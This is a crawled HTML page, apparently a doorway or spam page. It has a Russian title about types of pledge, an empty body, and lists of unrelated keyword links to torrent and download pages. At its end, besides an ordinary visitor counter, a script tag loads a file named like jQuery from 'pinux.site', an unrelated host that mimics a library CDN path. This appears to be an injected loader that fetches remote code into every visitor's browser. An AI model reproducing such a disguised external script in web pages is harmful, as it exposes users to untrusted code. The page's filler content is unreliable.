

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eefeivaeb.thecontainerguide.com/bzsk-zalog-i-ego-vidy-shpargalka.html
body_size: 1814
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Залог и его виды шпаргалка - eefeivaeb.thecontainerguide.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eefeivaeb.thecontainerguide.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Залог и его виды шпаргалка</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bzsk-spb-kupit-knigi.html">Спб купить книги</a></li>
                                <li><a href="bzsk-shemy-soedinenie-provodnikov.html">Схемы соединение проводников</a></li>
                                <li><a href="bzsk-skachat-torrent-igry-prestola-3-sezon.html">Скачать торрент игры престола 3 сезон</a></li>
                                <li><a href="bzsk-skolko-dney-vypisyvayut-iz-kvartiry-po-zayavleniyu.html">Сколько дней выписывают из квартиры по заявлению</a></li>
                                <li><a href="bzsk-shemy-vyshivok-polevyh-cvetov.html">Схемы вышивок полевых цветов</a></li>
                                <li><a href="bzsk-kniga-detskaya-literatura.html">Книга детская литература</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-otzyv-na-knigu-odin-den-ivana-denisovicha.html">Отзыв на книгу один день ивана денисовича</a></li>
                                            <li><a href="bzsk-polnyy-ulet-skachat-igru.html">Полный улет скачать игру</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-zhurnal-vospitatelya-skachat.html">Журнал воспитателя скачать</a></li>
                                            <li><a href="bzsk-pesni-po-sledam-bremenskih-muzykantov-skachat.html">Песни по следам бременских музыкантов скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-prezentaciya-klassnyy-chas-simvolika-rossii.html">Презентация классный час символика россии</a></li>
                                            <li><a href="bzsk-skachat-igry-s-android-ru.html">Скачать игры с android ru</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-skachat-tanira-pesni.html">Скачать танира песни</a></li>
                                            <li><a href="bzsk-skachat-skazki-cherez-torrent.html">Скачать сказки через торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
